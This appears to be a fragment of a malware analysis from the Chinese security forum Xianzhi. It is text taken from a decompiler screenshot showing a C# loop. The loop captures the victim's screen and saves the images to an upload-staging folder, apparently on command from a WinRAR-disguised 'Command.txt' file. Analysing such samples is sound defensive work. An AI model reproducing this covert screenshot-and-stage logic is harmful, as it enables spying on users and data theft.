 Program
324 bool flag2 = string.IsNullOrEmpty(text);
325 if (flag2)
326 {
327 Thread.Sleep(30000);
328 continue;
329 }
330 byte[] array = new ScreenShot().Getscreenshot();
331 bool flag3 = array != null;
332 if (flag3)
333 {
334 File.WriteAllBytes(Path.Combine(Program.MustUploadPath, Path.GetRandomFileName()
335 }
336 }
337 catch (Exception ex)
338 {
339 text = "30000";
340 }
100 %
局部变量
名称 值 类型
path @"C:\Users\Administrator\AppData\Roaming\WinRAR\Command.txt" string
""
先知社区